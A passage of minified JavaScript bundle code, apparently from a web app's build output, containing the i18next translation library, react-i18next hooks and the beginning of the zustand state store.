0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});let{escape:e,escapeValue:n,useRawValueToEscape:r,prefix:i,prefixEscaped:o,suffix:s,suffixEscaped:a,formatSeparator:u,unescapeSuffix:l,unescapePrefix:c,nestingPrefix:f,nestingPrefixEscaped:h,nestingSuffix:p,nestingSuffixEscaped:y,nestingOptionsSeparator:v,maxReplaces:m,alwaysFormat:b}=t.interpolation;this.escape=void 0!==e?e:g,this.escapeValue=void 0===n||n,this.useRawValueToEscape=void 0!==r&&r,this.prefix=i?d(i):o||"{{",this.suffix=s?d(s):a||"}}",this.formatSeparator=u||",",this.unescapePrefix=l?"":c||"-",this.unescapeSuffix=this.unescapePrefix?"":l||"",this.nestingPrefix=f?d(f):h||d("$t("),this.nestingSuffix=p?d(p):y||d(")"),this.nestingOptionsSeparator=v||",",this.maxReplaces=m||1e3,this.alwaysFormat=void 0!==b&&b,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){let t=(t,e)=>t&&t.source===e?(t.lastIndex=0,t):RegExp(e,"g");this.regexp=t(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=t(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=t(this.nestingRegexp,`${this.nestingPrefix}(.+?)${this.nestingSuffix}`)}interpolate(t,e,n,r){let i,o,s;let a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function l(t){return t.replace(/\$/g,"$$$$")}let c=t=>{if(0>t.indexOf(this.formatSeparator)){let i=F(e,a,t,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(i,void 0,n,{...r,...e,interpolationkey:t}):i}let i=t.split(this.formatSeparator),o=i.shift().trim(),s=i.join(this.formatSeparator).trim();return this.format(F(e,a,o,this.options.keySeparator,this.options.ignoreJSONStructure),s,n,{...r,...e,interpolationkey:o})};this.resetRegExp();let f=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,h=r&&r.interpolation&&void 0!==r.interpolation.skipOnVariables?r.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:t=>l(t)},{regex:this.regexp,safeValue:t=>this.escapeValue?l(this.escape(t)):l(t)}].forEach(e=>{for(s=0;i=e.regex.exec(t);){let n=i[1].trim();if(void 0===(o=c(n))){if("function"==typeof f){let e=f(t,i,r);o="string"==typeof e?e:""}else if(r&&Object.prototype.hasOwnProperty.call(r,n))o="";else if(h){o=i[0];continue}else this.logger.warn(`missed to pass in variable ${n} for interpolating ${t}`),o=""}else"string"==typeof o||this.useRawValueToEscape||(o=u(o));let a=e.safeValue(o);if(t=t.replace(i[0],a),h?(e.regex.lastIndex+=o.length,e.regex.lastIndex-=i[0].length):e.regex.lastIndex=0,++s>=this.maxReplaces)break}}),t}nest(t,e){let n,r,i,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function s(t,e){let n=this.nestingOptionsSeparator;if(0>t.indexOf(n))return t;let r=t.split(RegExp(`${n}[ ]*{`)),o=`{${r[1]}`;t=r[0];let s=(o=this.interpolate(o,i)).match(/'/g),a=o.match(/"/g);(s&&s.length%2==0&&!a||a.length%2!=0)&&(o=o.replace(/'/g,'"'));try{i=JSON.parse(o),e&&(i={...e,...i})}catch(e){return this.logger.warn(`failed parsing options string in nesting for key ${t}`,e),`${t}${n}${o}`}return i.defaultValue&&i.defaultValue.indexOf(this.prefix)>-1&&delete i.defaultValue,t}for(;n=this.nestingRegexp.exec(t);){let a=[];(i=(i={...o}).replace&&"string"!=typeof i.replace?i.replace:i).applyPostProcessor=!1,delete i.defaultValue;let l=!1;if(-1!==n[0].indexOf(this.formatSeparator)&&!/{.*}/.test(n[1])){let t=n[1].split(this.formatSeparator).map(t=>t.trim());n[1]=t.shift(),a=t,l=!0}if((r=e(s.call(this,n[1].trim(),i),i))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=u(r)),r||(this.logger.warn(`missed to resolve ${n[1]} for nesting ${t}`),r=""),l&&(r=a.reduce((t,e)=>this.format(t,e,o.lng,{...o,interpolationkey:n[1].trim()}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}function I(t){let e={};return function(n,r,i){let o=r+JSON.stringify(i),s=e[o];return s||(s=t(O(r),i),e[o]=s),s(n)}}class D{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("formatter"),this.options=t,this.formats={number:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e});return t=>n.format(t)}),currency:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e,style:"currency"});return t=>n.format(t)}),datetime:I((t,e)=>{let n=new Intl.DateTimeFormat(t,{...e});return t=>n.format(t)}),relativetime:I((t,e)=>{let n=new Intl.RelativeTimeFormat(t,{...e});return t=>n.format(t,e.range||"day")}),list:I((t,e)=>{let n=new Intl.ListFormat(t,{...e});return t=>n.format(t)})},this.init(t)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=e.interpolation;this.formatSeparator=n.formatSeparator?n.formatSeparator:n.formatSeparator||","}add(t,e){this.formats[t.toLowerCase().trim()]=e}addCached(t,e){this.formats[t.toLowerCase().trim()]=I(e)}format(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return e.split(this.formatSeparator).reduce((t,e)=>{let{formatName:i,formatOptions:o}=function(t){let e=t.toLowerCase().trim(),n={};if(t.indexOf("(")>-1){let r=t.split("(");e=r[0].toLowerCase().trim();let i=r[1].substring(0,r[1].length-1);"currency"===e&&0>i.indexOf(":")?n.currency||(n.currency=i.trim()):"relativetime"===e&&0>i.indexOf(":")?n.range||(n.range=i.trim()):i.split(";").forEach(t=>{if(t){let[e,...r]=t.split(":"),i=r.join(":").trim().replace(/^'+|'+$/g,""),o=e.trim();n[o]||(n[o]=i),"false"===i&&(n[o]=!1),"true"===i&&(n[o]=!0),isNaN(i)||(n[o]=parseInt(i,10))}})}return{formatName:e,formatOptions:n}}(e);if(this.formats[i]){let e=t;try{let s=r&&r.formatParams&&r.formatParams[r.interpolationkey]||{},a=s.locale||s.lng||r.locale||r.lng||n;e=this.formats[i](t,a,{...o,...r,...s})}catch(t){this.logger.warn(t)}return e}return this.logger.warn(`there was no format function for ${i}`),t},t)}}class M extends s{constructor(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};super(),this.backend=t,this.store=e,this.services=n,this.languageUtils=n.languageUtils,this.options=r,this.logger=o.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=r.maxParallelReads||10,this.readingCalls=0,this.maxRetries=r.maxRetries>=0?r.maxRetries:5,this.retryTimeout=r.retryTimeout>=1?r.retryTimeout:350,this.state={},this.queue=[],this.backend&&this.backend.init&&this.backend.init(n,r.backend,r)}queueLoad(t,e,n,r){let i={},o={},s={},a={};return t.forEach(t=>{let r=!0;e.forEach(e=>{let s=`${t}|${e}`;!n.reload&&this.store.hasResourceBundle(t,e)?this.state[s]=2:this.state[s]<0||(1===this.state[s]?void 0===o[s]&&(o[s]=!0):(this.state[s]=1,r=!1,void 0===o[s]&&(o[s]=!0),void 0===i[s]&&(i[s]=!0),void 0===a[e]&&(a[e]=!0)))}),r||(s[t]=!0)}),(Object.keys(i).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:r}),{toLoad:Object.keys(i),pending:Object.keys(o),toLoadLanguages:Object.keys(s),toLoadNamespaces:Object.keys(a)}}loaded(t,e,n){let r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n,void 0,void 0,{skipCopy:!0}),this.state[t]=e?-1:2;let s={};this.queue.forEach(n=>{(function(t,e,n,r){let{obj:i,k:o}=c(t,e,Object);i[o]=i[o]||[],i[o].push(n)})(n.loaded,[i],o),void 0!==n.pending[t]&&(delete n.pending[t],n.pendingCount--),e&&n.errors.push(e),0!==n.pendingCount||n.done||(Object.keys(n.loaded).forEach(t=>{s[t]||(s[t]={});let e=n.loaded[t];e.length&&e.forEach(e=>{void 0===s[t][e]&&(s[t][e]=!0)})}),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())}),this.emit("loaded",s),this.queue=this.queue.filter(t=>!t.done)}read(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:this.retryTimeout,o=arguments.length>5?arguments[5]:void 0;if(!t.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:t,ns:e,fcName:n,tried:r,wait:i,callback:o});return}this.readingCalls++;let s=(s,a)=>{if(this.readingCalls--,this.waitingReads.length>0){let t=this.waitingReads.shift();this.read(t.lng,t.ns,t.fcName,t.tried,t.wait,t.callback)}if(s&&a&&r<this.maxRetries){setTimeout(()=>{this.read.call(this,t,e,n,r+1,2*i,o)},i);return}o(s,a)},a=this.backend[n].bind(this.backend);if(2===a.length){try{let n=a(t,e);n&&"function"==typeof n.then?n.then(t=>s(null,t)).catch(s):s(null,n)}catch(t){s(t)}return}return a(t,e,s)}prepareLoading(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);let i=this.queueLoad(t,e,n,r);if(!i.toLoad.length)return i.pending.length||r(),null;i.toLoad.forEach(t=>{this.loadOne(t)})}load(t,e,n){this.prepareLoading(t,e,{},n)}reload(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}loadOne(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=t.split("|"),r=n[0],i=n[1];this.read(r,i,"read",void 0,void 0,(n,o)=>{n&&this.logger.warn(`${e}loading namespace ${i} for language ${r} failed`,n),!n&&o&&this.logger.log(`${e}loaded namespace ${i} for language ${r}`,o),this.loaded(t,n,o)})}saveMissing(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:()=>{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)){this.logger.warn(`did not save key "${n}" as the namespace "${e}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(null!=n&&""!==n){if(this.backend&&this.backend.create){let a={...o,isUpdate:i},u=this.backend.create.bind(this.backend);if(u.length<6)try{let i;(i=5===u.length?u(t,e,n,r,a):u(t,e,n,r))&&"function"==typeof i.then?i.then(t=>s(null,t)).catch(s):s(null,i)}catch(t){s(t)}else u(t,e,n,r,s,a)}t&&t[0]&&this.store.addResource(t[0],e,n,r)}}}function $(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){let e={};if("object"==typeof t[1]&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"==typeof t[2]||"object"==typeof t[3]){let n=t[3]||t[2];Object.keys(n).forEach(t=>{e[t]=n[t]})}return e},interpolation:{escapeValue:!0,format:t=>t,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}}function _(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.supportedLngs&&0>t.supportedLngs.indexOf("cimode")&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function q(){}class Q extends s{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;if(super(),this.options=_(t),this.services={},this.logger=o,this.modules={external:[]},function(t){Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach(e=>{"function"==typeof t[e]&&(t[e]=t[e].bind(t))})}(this),e&&!this.isInitialized&&!t.isClone){if(!this.options.initImmediate)return this.init(t,e),this;setTimeout(()=>{this.init(t,e)},0)}}init(){var t=this;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;this.isInitializing=!0,"function"==typeof e&&(n=e,e={}),!e.defaultNS&&!1!==e.defaultNS&&e.ns&&("string"==typeof e.ns?e.defaultNS=e.ns:0>e.ns.indexOf("translation")&&(e.defaultNS=e.ns[0]));let r=$();function i(t){return t?"function"==typeof t?new t:t:null}if(this.options={...r,...this.options,..._(e)},"v1"!==this.options.compatibilityAPI&&(this.options.interpolation={...r.interpolation,...this.options.interpolation}),void 0!==e.keySeparator&&(this.options.userDefinedKeySeparator=e.keySeparator),void 0!==e.nsSeparator&&(this.options.userDefinedNsSeparator=e.nsSeparator),!this.options.isClone){let e;this.modules.logger?o.init(i(this.modules.logger),this.options):o.init(null,this.options),this.modules.formatter?e=this.modules.formatter:"undefined"!=typeof Intl&&(e=D);let n=new k(this.options);this.store=new S(this.options.resources,this.options);let s=this.services;s.logger=o,s.resourceStore=this.store,s.languageUtils=n,s.pluralResolver=new A(n,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),e&&(!this.options.interpolation.format||this.options.interpolation.format===r.interpolation.format)&&(s.formatter=i(e),s.formatter.init(s,this.options),this.options.interpolation.format=s.formatter.format.bind(s.formatter)),s.interpolator=new T(this.options),s.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},s.backendConnector=new M(i(this.modules.backend),s.resourceStore,s,this.options),s.backendConnector.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.languageDetector&&(s.languageDetector=i(this.modules.languageDetector),s.languageDetector.init&&s.languageDetector.init(s,this.options.detection,this.options)),this.modules.i18nFormat&&(s.i18nFormat=i(this.modules.i18nFormat),s.i18nFormat.init&&s.i18nFormat.init(this)),this.translator=new P(this.services,this.options),this.translator.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.external.forEach(t=>{t.init&&t.init(this)})}if(this.format=this.options.interpolation.format,n||(n=q),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){let t=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);t.length>0&&"dev"!==t[0]&&(this.options.lng=t[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(e=>{this[e]=function(){return t.store[e](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(e=>{this[e]=function(){return t.store[e](...arguments),t}});let s=a(),u=()=>{let t=(t,e)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),s.resolve(e),n(t,e)};if(this.languages&&"v1"!==this.options.compatibilityAPI&&!this.isInitialized)return t(null,this.t.bind(this));this.changeLanguage(this.options.lng,t)};return this.options.resources||!this.options.initImmediate?u():setTimeout(u,0),s}loadResources(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:q,n=e,r="string"==typeof t?t:this.language;if("function"==typeof t&&(n=t),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase()&&(!this.options.preload||0===this.options.preload.length))return n();let t=[],e=e=>{e&&"cimode"!==e&&this.services.languageUtils.toResolveHierarchy(e).forEach(e=>{"cimode"!==e&&0>t.indexOf(e)&&t.push(e)})};r?e(r):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(t=>e(t)),this.options.preload&&this.options.preload.forEach(t=>e(t)),this.services.backendConnector.load(t,this.options.ns,t=>{t||this.resolvedLanguage||!this.language||this.setResolvedLanguage(this.language),n(t)})}else n(null)}reloadResources(t,e,n){let r=a();return t||(t=this.languages),e||(e=this.options.ns),n||(n=q),this.services.backendConnector.reload(t,e,t=>{r.resolve(),n(t)}),r}use(t){if(!t)throw Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&x.addPostProcessor(t),"formatter"===t.type&&(this.modules.formatter=t),"3rdParty"===t.type&&this.modules.external.push(t),this}setResolvedLanguage(t){if(t&&this.languages&&!(["cimode","dev"].indexOf(t)>-1))for(let t=0;t<this.languages.length;t++){let e=this.languages[t];if(!(["cimode","dev"].indexOf(e)>-1)&&this.store.hasLanguageSomeTranslations(e)){this.resolvedLanguage=e;break}}}changeLanguage(t,e){var n=this;this.isLanguageChangingTo=t;let r=a();this.emit("languageChanging",t);let i=t=>{this.language=t,this.languages=this.services.languageUtils.toResolveHierarchy(t),this.resolvedLanguage=void 0,this.setResolvedLanguage(t)},o=(t,o)=>{o?(i(o),this.translator.changeLanguage(o),this.isLanguageChangingTo=void 0,this.emit("languageChanged",o),this.logger.log("languageChanged",o)):this.isLanguageChangingTo=void 0,r.resolve(function(){return n.t(...arguments)}),e&&e(t,function(){return n.t(...arguments)})},s=e=>{t||e||!this.services.languageDetector||(e=[]);let n="string"==typeof e?e:this.services.languageUtils.getBestMatchFromCodes(e);n&&(this.language||i(n),this.translator.language||this.translator.changeLanguage(n),this.services.languageDetector&&this.services.languageDetector.cacheUserLanguage&&this.services.languageDetector.cacheUserLanguage(n)),this.loadResources(n,t=>{o(t,n)})};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?0===this.services.languageDetector.detect.length?this.services.languageDetector.detect().then(s):this.services.languageDetector.detect(s):s(t):s(this.services.languageDetector.detect()),r}getFixedT(t,e,n){var r=this;let i=function(t,e){let o,s;if("object"!=typeof e){for(var a=arguments.length,u=Array(a>2?a-2:0),l=2;l<a;l++)u[l-2]=arguments[l];o=r.options.overloadTranslationOptionHandler([t,e].concat(u))}else o={...e};o.lng=o.lng||i.lng,o.lngs=o.lngs||i.lngs,o.ns=o.ns||i.ns,""!==o.keyPrefix&&(o.keyPrefix=o.keyPrefix||n||i.keyPrefix);let c=r.options.keySeparator||".";return s=o.keyPrefix&&Array.isArray(t)?t.map(t=>`${o.keyPrefix}${c}${t}`):o.keyPrefix?`${o.keyPrefix}${c}${t}`:t,r.t(s,o)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i.keyPrefix=n,i}t(){return this.translator&&this.translator.translate(...arguments)}exists(){return this.translator&&this.translator.exists(...arguments)}setDefaultNamespace(t){this.options.defaultNS=t}hasLoadedNamespace(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;let n=e.lng||this.resolvedLanguage||this.languages[0],r=!!this.options&&this.options.fallbackLng,i=this.languages[this.languages.length-1];if("cimode"===n.toLowerCase())return!0;let o=(t,e)=>{let n=this.services.backendConnector.state[`${t}|${e}`];return -1===n||2===n};if(e.precheck){let t=e.precheck(this,o);if(void 0!==t)return t}return!!(this.hasResourceBundle(n,t)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(n,t)&&(!r||o(i,t)))}loadNamespaces(t,e){let n=a();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach(t=>{0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}loadLanguages(t,e){let n=a();"string"==typeof t&&(t=[t]);let r=this.options.preload||[],i=t.filter(t=>0>r.indexOf(t)&&this.services.languageUtils.isSupportedCode(t));return i.length?(this.options.preload=r.concat(i),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}dir(t){return(t||(t=this.resolvedLanguage||(this.languages&&this.languages.length>0?this.languages[0]:this.language)),t)?["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf((this.services&&this.services.languageUtils||new k($())).getLanguagePartFromCode(t))>-1||t.toLowerCase().indexOf("-arab")>1?"rtl":"ltr":"rtl"}static createInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return new Q(t,e)}cloneInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:q,n=t.forkResourceStore;n&&delete t.forkResourceStore;let r={...this.options,...t,isClone:!0},i=new Q(r);return(void 0!==t.debug||void 0!==t.prefix)&&(i.logger=i.logger.clone(t)),["store","services","language"].forEach(t=>{i[t]=this[t]}),i.services={...this.services},i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},n&&(i.store=new S(this.store.data,r),i.services.resourceStore=i.store),i.translator=new P(i.services,r),i.translator.on("*",function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.emit(t,...n)}),i.init(r,e),i.translator.options=r,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}let U=Q.createInstance();U.createInstance=Q.createInstance,U.createInstance,U.dir,U.init,U.loadResources,U.reloadResources,U.use,U.changeLanguage,U.getFixedT;let V=U.t;U.exists,U.setDefaultNamespace,U.hasLoadedNamespace,U.loadNamespaces,U.loadLanguages},12566:function(t,e,n){"use strict";let r;n.d(e,{a3:function(){return k},$G:function(){return C}});var i=n(75271);n(89626),Object.create(null);let o={};function s(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&o[e[0]]||(h(e[0])&&(o[e[0]]=new Date),function(){if(console&&console.warn){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&(e[0]=`react-i18next:: ${e[0]}`),console.warn(...e)}}(...e))}let a=(t,e)=>()=>{if(t.isInitialized)e();else{let n=()=>{setTimeout(()=>{t.off("initialized",n)},0),e()};t.on("initialized",n)}},u=(t,e,n)=>{t.loadNamespaces(e,a(t,n))},l=(t,e,n,r)=>{h(n)&&(n=[n]),n.forEach(e=>{0>t.options.ns.indexOf(e)&&t.options.ns.push(e)}),t.loadLanguages(e,a(t,r))},c=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.languages[0],i=!!e.options&&e.options.fallbackLng,o=e.languages[e.languages.length-1];if("cimode"===r.toLowerCase())return!0;let s=(t,n)=>{let r=e.services.backendConnector.state[`${t}|${n}`];return -1===r||2===r};return(!(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1)||!e.services.backendConnector.backend||!e.isLanguageChangingTo||!!s(e.isLanguageChangingTo,t))&&!!(e.hasResourceBundle(r,t)||!e.services.backendConnector.backend||e.options.resources&&!e.options.partialBundledLanguages||s(r,t)&&(!i||s(o,t)))},f=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e.languages&&e.languages.length?void 0!==e.options.ignoreJSONStructure?e.hasLoadedNamespace(t,{lng:n.lng,precheck:(e,r)=>{if(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1&&e.services.backendConnector.backend&&e.isLanguageChangingTo&&!r(e.isLanguageChangingTo,t))return!1}}):c(t,e,n):(s("i18n.languages were undefined or empty",e.languages),!0)},h=t=>"string"==typeof t,d=t=>"object"==typeof t&&null!==t,p=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,g={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},y=t=>g[t],v={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:t=>t.replace(p,y)},m=()=>v,b=()=>r,O=(0,i.createContext)();class S{constructor(){this.usedNamespaces={}}addUsedNamespaces(t){t.forEach(t=>{this.usedNamespaces[t]||(this.usedNamespaces[t]=!0)})}getUsedNamespaces=()=>Object.keys(this.usedNamespaces)}let x=(t,e)=>{let n=(0,i.useRef)();return(0,i.useEffect)(()=>{n.current=e?n.current:t},[t,e]),n.current},w=(t,e,n,r)=>t.getFixedT(e,n,r),P=(t,e,n,r)=>(0,i.useCallback)(w(t,e,n,r),[t,e,n,r]),C=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{i18n:n}=e,{i18n:r,defaultNS:o}=(0,i.useContext)(O)||{},a=n||r||b();if(a&&!a.reportNamespaces&&(a.reportNamespaces=new S),!a){s("You will need to pass in an i18next instance by using initReactI18next");let t=(t,e)=>h(e)?e:d(e)&&h(e.defaultValue)?e.defaultValue:Array.isArray(t)?t[t.length-1]:t,e=[t,{},!1];return e.t=t,e.i18n={},e.ready=!1,e}a.options.react&&void 0!==a.options.react.wait&&s("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");let c={...m(),...a.options.react,...e},{useSuspense:p,keyPrefix:g}=c,y=t||o||a.options&&a.options.defaultNS;y=h(y)?[y]:y||["translation"],a.reportNamespaces.addUsedNamespaces&&a.reportNamespaces.addUsedNamespaces(y);let v=(a.isInitialized||a.initializedStoreOnce)&&y.every(t=>f(t,a,c)),C=P(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),k=()=>C,R=()=>w(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),[E,L]=(0,i.useState)(k),j=y.join();e.lng&&(j=`${e.lng}${j}`);let N=x(j),A=(0,i.useRef)(!0);(0,i.useEffect)(()=>{let{bindI18n:t,bindI18nStore:n}=c;A.current=!0,v||p||(e.lng?l(a,e.lng,y,()=>{A.current&&L(R)}):u(a,y,()=>{A.current&&L(R)})),v&&N&&N!==j&&A.current&&L(R);let r=()=>{A.current&&L(R)};return t&&a&&a.on(t,r),n&&a&&a.store.on(n,r),()=>{A.current=!1,t&&a&&t.split(" ").forEach(t=>a.off(t,r)),n&&a&&n.split(" ").forEach(t=>a.store.off(t,r))}},[a,j]),(0,i.useEffect)(()=>{A.current&&v&&L(k)},[a,g,v]);let F=[E,a,v];if(F.t=E,F.i18n=a,F.ready=v,v||!v&&!p)return F;throw new Promise(t=>{e.lng?l(a,e.lng,y,()=>t()):u(a,y,()=>t())})};function k(t){let{i18n:e,defaultNS:n,children:r}=t,o=(0,i.useMemo)(()=>({i18n:e,defaultNS:n}),[e,n]);return(0,i.createElement)(O.Provider,{value:o},r)}},88995:function(t,e,n){"use strict";n.d(e,{Ue:function(){return h},oR:function(){return c}});var r=n(92456),i=n(75271),o=n(42598);let{useDebugValue:s}=i,{useSyncExternalStoreWithSelector:a}=o,u=!1,l=t=>t;function c(t,e=l,n){n&&!u&&(console.warn("[DEPRECATED] Use `createWithEqualityFn` instead of `create` or use `useStoreWithEqualityFn` instead of `useStore`. They can be imported from 'zustand/traditional'. https://github.com/pmndrs/zustand/discussions/1937"),u=!0);let r=a(t.subscribe,t.getState,t.getServerState||t.getInitialState,e,n);return s(r),r}let f=t=>{"function"!=typeof t&&console.warn("[DEPRECATED] Passing a vanilla store will be unsupported in a future version. Instead use `import { useStore } from 'zustand'`.");let e="function"==typeof t?(0,r.M)(t):t,n=(t,n)=>c(e,t,n);return 